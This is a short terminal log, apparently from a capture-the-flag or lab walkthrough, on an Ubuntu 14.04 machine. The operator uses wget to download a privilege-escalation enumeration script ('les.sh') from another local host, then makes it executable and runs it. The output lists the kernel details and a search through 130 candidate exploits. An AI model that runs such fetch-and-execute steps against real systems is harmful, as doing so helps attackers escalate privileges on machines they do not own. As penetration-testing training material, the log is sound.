 potato@ubuntu:~$ wget 192.168.147.131/les.sh
--2025-03-12 20:29:31--  http://192.168.147.131/les.sh
Connecting to 192.168.147.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90858 (89K) [text/x-sh]
Saving to: ‘les.sh’
100%[============================================================>] 90,858      --.-K/s   in 0s
2025-03-12 20:29:31 (819 MB/s) - ‘les.sh’ saved [90858/90858]
potato@ubuntu:~$ chmod +x les.sh
potato@ubuntu:~$ ./les.sh
Available information:
Kernel version: 3.13.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 14.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
81 kernel space exploits
49 user space exploits